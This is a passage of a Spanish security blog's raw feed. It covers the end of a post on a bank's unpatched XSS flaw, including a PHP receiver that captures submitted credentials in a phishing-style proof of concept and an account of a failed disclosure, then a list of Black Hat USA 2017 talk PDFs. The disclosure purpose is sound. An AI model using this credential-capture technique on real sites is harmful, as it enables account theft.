src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqTMMSWrNI67ZuzEHkg858BgdINz09YlF0H_hErEYsOhjGkIrsHGpKi2INucByyShGdhyphenhyphencY8yHxE_p9D7FbZ-Ok3U1E2dkz3nP9EiIqxpBMVAI_0gQg2w5FY-Ed8veJQA88RP6mLeoe7TK\/s1600\/04_javascript_consola.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como es una prueba de concepto para mandar un reporte con la vulnerabilidad, el script en PHP que intercepta las credenciales simplemente será un script que muestre los parámetros POST en pantalla:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E\u0026lt;?php\necho \"\u0026lt;pre\u0026gt;\";\nprint_r($_POST);\necho \"\u0026lt;\/pre\u0026gt;\";\n?\u0026gt;\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ya todo está listo y el PoC funciona perfecto:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s1600\/3_xss_funcional.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1506\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPuIOTsuYBEcXTxsR3bXB4bKWWR8Qk5vWtIH4-B2ernILz2FoK1nt8BbIginphDAVyMZKUNJRdYFYY4JekkSr54NGtPlnawxFklKv5wJb2empf5ZpoTKVztlZ2FgQsA8SvLyKkLJ874N75\/s640\/3_xss_funcional.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y cuando ingresan sus credenciales se envían al servidor del atacante: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"227\" data-original-width=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNJ8pCZrrSdqheDdTM2kATBOlP_3N8JebfA0pYgVPW3Nk09TnU3N5cvYPaoYmqxQ8QxS9nO6rMnpAtrVdiuIt_RGpTO5s3IJdf4zgIcYINYPO5f70SOv7lRm-7iF-KbiZazP15Tg4oIwv\/s1600\/4_post_password.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EEnvío del reporte y respuestas\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Una vez con el reporte listo y con el PoC funcionando intento buscar alguna forma de contactarme con el Banco para enviárselo... No encuentro nada, así que uso una herramienta llamada \u003Ca href=\"https:\/\/www.kitploit.com\/2018\/02\/contactsh-osint-tool-to-find-contacts.html\" target=\"_blank\"\u003E\u003Cb\u003Econtact.sh\u003C\/b\u003E\u003C\/a\u003E que es un script que intenta varios métodos y convenciones para encontrar al encargado de un sitio web... Y nada nuevamente, así que me digno a escribirles a través de Twitter y me responden diciendo que escriba a un correo que me dieron.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Escribo al correo proporcionado y no me responden en varios días, ni siquiera un \"Recibido, muchas gracias\", así que de nuevo pido a través de Twitter algún mail para poder enviar el reporte.... YYY, visto!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s1600\/5_twitter_sin_respuesta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"621\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmSqvt8iO_ZFSx2_Ywj35RwvEy-a3Z6jrU73fBQH8jfmBgvUvJe8qjU_C4Wmj2Q8NucYwajAkUxqBdhJeDnpg2J6pUt1luKMOjuG1OmEXCXBHfIiJdgfmJWoJesbnfCJaHzZuOCJlvmMI6\/s400\/5_twitter_sin_respuesta.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;A la semana me llega un mail:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s1600\/6_mail_ejecutivo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"756\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6TPdLEXFoz_QplsqtGlmJgmygQm4XmMRbxmtsO26EQFkfNQfkGkDP_5SUZx2us_GLnWclhejfTQeQklExD9kUF40XfIyFGEbH0vtCtWtTm2NdYey4sf-93hzT_mUaIvHchlP0mPUdpg0X\/s640\/6_mail_ejecutivo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Como pueden ver me mandaron el mail de un especialista en marketing y clientes, y no el de un especialista en seguridad, probablemente esas dos áreas estén muy separadas dentro del Banco y ni si quiera se comuniquen, así que el reporte de seguridad quedó archivado como un reclamo de cliente... \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Y un día después del mail me llaman:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003EAlo?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003EHola, llamamos del Banco X para informarte que tu reclamo fue derivado al área que corresponde.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cb\u003EYo: \u003C\/b\u003ENo es un reclamo, es un reporte de seguridad. A qué área lo derivaron?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003ENo lo sé, nosotros somos el área de clientes, pero te van a contactar!\u003Cbr \/\u003E\n\u003Cb\u003EYo:\u003C\/b\u003E Ok! Gracias por la información, Adiós!....... Espera, tienen Bug Bounty?\u003Cbr \/\u003E\n\u003Cb\u003ETelefonista: \u003C\/b\u003E[Cuelga]\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Hasta el día de hoy, nadie me ha contactado y las vulnerabilidades se mantienen exactamente como el primer día que las reporté. Ya pasó más de un mes y al parecer no hay intención de arreglarlo, así que me decidí a escribir este post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EConclusiones\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Los XSS son vulnerabilidades que tienen un impacto bajo hoy en día, el ataque que mostré arriba, solo puede ser replicado en Firefox ya que todos los demás browsers bloquean los posibles XSS, eso no exime de responsabilidades a los encargados de seguridad. Como pueden ver también el Banco no tiene protocolos para reportar bugs y mucho menos un programa de Bug Bounty. La situación es peor ya que investigando un poco más, el Banco terceriza el desarrollo de aplicaciones (contrata una empresa externa para que las haga), eso en muchos casos es útil, pero en un Banco que maneja datos sensibles de clientes no debería tener permitido traspasar datos a empresas externas, menos delegar la seguridad a ellos. Hay que notar también que las tecnologías usadas para el desarrollo de aplicaciones bancarias ya están obsoletas y los problemas presentados anteriormente son en gran medida por usar Frameworks anticuados que no validan como corresponden los inputs y malas configuraciones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLas pruebas de concepto que se presentan arriba fueron realizadas con la finalidad de demostrar el impacto que pueden tener y en ningún momento fueron usadas con otra finalidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[!] Zion3R\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3391355119819979582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2018\/04\/hackeando-un-banco-caso-real-xss.html","title":"Hackeando un Banco (Caso Real) [XSS + Sensitive Data Exposure + explicación SQLi]"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl2I1GmakJYZopMi2ZoIcdK-X3JA0f4sOCvv_HAOaJbrpU8tJpIRvoA8LKjLeW-rywEOgf8HiaufBWSVaqxzH7ImdAPTqrgCuA3_JMDxLEVHrXEOxQwaEXIlXgc-uvulus6BERkHr82ME1\/s72-c\/bank_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7050928496989335859"},"published":{"$t":"2017-08-05T14:01:00.000-04:00"},"updated":{"$t":"2017-08-05T14:01:36.418-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones de Black Hat USA 2017 (PDF)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s1600\/black-hat-usa-2017.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxgmovJGCe7INep7Nfh8eHYyHck5EYxJD1szgZkTRKG6TU5VkfIF7PLCqjUOGC0_VEBjiWYesL5zc6Es4I6l_fcx4eHHW5hg8uVMCbyYlYNp-tCDWfSEw94mfTASbgKgAIGi_KiYd9ioO8\/s640\/black-hat-usa-2017.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa semana pasada publiqué una entrada con las \u003Ca href=\"https:\/\/www.blackploit.com\/2017\/07\/presentaciones-de-la-def-con-25-pdf.html\" target=\"_blank\"\u003Epresentaciones de la DEF CON 25\u003C\/a\u003E y está vez es la oportunidad de las presentaciones de \u003Cb\u003EBlack Hat USA 2017\u003C\/b\u003E, sin duda es un material de primera y recomiendo que vean al menos las presentaciones que les llamen la atención:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EStepping Up Our Game: Re-focusing the Security Community on Defense and Making Security Work for Everyone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E‘Ghost Telephonist’ Link Hijack Exploitations in 4G LTE CS Fallback\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Yuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\"\u003EYuwei-Ghost-Telephonist-Link-Hijack-Exploitations-In-4G-LTE-CS-Fallback.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E(in)Security in Building Automation: How to Create Dark Buildings with Light Speed\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Brandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\"\u003EBrandstetter-insecurity-In-Building-Automation-How-To-Create-Dark-Buildings-With-Light-Speed-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EA New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\"\u003ETsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdvanced Pre-Breach Planning: Utilizing a Purple Team to Measure Effectiveness vs. Maturity\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdventures in Attacking Wind Farm Control Networks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Staggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\"\u003EStaggs-Adventures-In-Attacking-Wind-Farm-Control-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll Your SMS \u0026amp; Contacts Belong to ADUPS \u0026amp; Others\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Johnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\"\u003EJohnson-All-Your-SMS-\u0026amp;-Contacts-Belong-To-Adups-\u0026amp;-Others-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAn ACE Up the Sleeve: Designing Active Directory DACL Backdoors\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Robbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\"\u003ERobbins-An-ACE-Up-The-Sleeve-Designing-Active-Directory-DACL-Backdoors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAnd Then the Script-Kiddie Said Let There be No Light. Are Cyber-Attacks on the Power Grid Limited to Nation-State Actors?\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Keliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\"\u003EKeliris-And-Then-The-Script-Kiddie-Said-Let-There-Be-No-Light-Are-Cyberattacks-On-The-Power-Grid-Limited-To-Nation-State-Actors-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAttacking Encrypted USB Keys the Hard(ware) Way\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Detection of Vulnerabilities in Black-Box Routers (and Other Network Devices)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAutomated Testing of Crypto Software Using Differential Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Aumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\"\u003EAumasson-Automated-Testing-Of-Crypto-Software-Using-Differential-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAVPASS: Leaking and Bypassing Antivirus Detection Model Automatically\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Jung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\"\u003EJung-AVPASS-Leaking-And-Bypassing-Anitvirus-Detection-Model-Automatically.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBehind the Plexiglass Curtain: Stats and Stories from the Black Hat NOC\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBetraying the BIOS: Where the Guardians of the BIOS are Failing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Branco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\"\u003EBranco-Firmware-Is-The-New-Black-Analyzing-Past-Three-Years-Of-BIOS-UEFI-Security-Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBig Game Theory Hunting: The Peculiarities of Human Behavior in the InfoSec Game\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Shortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\"\u003EShortridge-Big-Game-Theory-Hunting-The-Peculiarities-Of-Human-Behavior-In-The-Infosec-Game.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBlue Pill for Your Phone\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBochspwn Reloaded: Detecting Kernel Memory Disclosure with x86 Emulation and Taint Tracking\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Jurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\"\u003EJurczyk-Bochspwn-Reloaded-Detecting-Kernel-Memory-Disclosure-With-X86-Emulation-And-Taint-Tracking.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBot vs. Bot for Evading Machine Learning Malware Detection\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Anderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\"\u003EAnderson-Bot-Vs-Bot-Evading-Machine-Learning-Malware-Detection-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreak\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreakfast (Sponsored by FireEye McAfee Qualys \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking Electronic Door Locks Like You’re on CSI: Cyber\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-OFlynn-Breaking-Electronic-Locks.pdf\"\u003EOFlynn-Breaking-Electronic-Locks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the Laws of Robotics: Attacking Industrial Robots\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Quarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\"\u003EQuarta-Breaking-The-Laws-Of-Robotics-Attacking-Industrial-Robots-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBreaking the x86 Instruction Set\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-ISA.pdf\"\u003EDomas-Breaking-The-x86-ISA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Domas-Breaking-The-x86-Instruction-Set-wp.pdf\"\u003EDomas-Breaking-The-x86-Instruction-Set-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBroadpwn: Remotely Compromising Android and iOS via a Bug in Broadcom’s Wi-Fi Chipsets\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBug Collisions Meet Government Vulnerability Disclosure\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ablon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\"\u003EAblon-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Zero-Days-Thousands-Of-Nights-RAND.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Herr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking%20Stock%20-%20Vulnerability-Rediscovery-HKS.pdf\"\u003EHerr-Bug-Collisions-Meet-Government-Vulnerability-Disclosure-Taking Stock - Vulnerability-Rediscovery-HKS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EBusiness Hall Welcome Reception (Sponsored by Forcepoint McAfee LogRhythm \u0026amp; Tenable Network Security)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChallenges of Cooperation Across Cyberspace\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EChampagne Toast (Sponsored by ESET North America Fidelis \nCybersecurity Fortinet Leidos Palo Alto Networks Raytheon \u0026amp; \nSymantec)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECloak \u0026amp; Dagger: From Two Permissions to Complete Control of the UI Feedback Loop\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Fratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\"\u003EFratantonio-Cloak-And-Dagger-From-Two-Permissions-To-Complete-Control-Of-The-UI-Feedback-Loop-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECoffee Service\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECracking the Lens: Targeting HTTP’s Hidden Attack-Surface\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 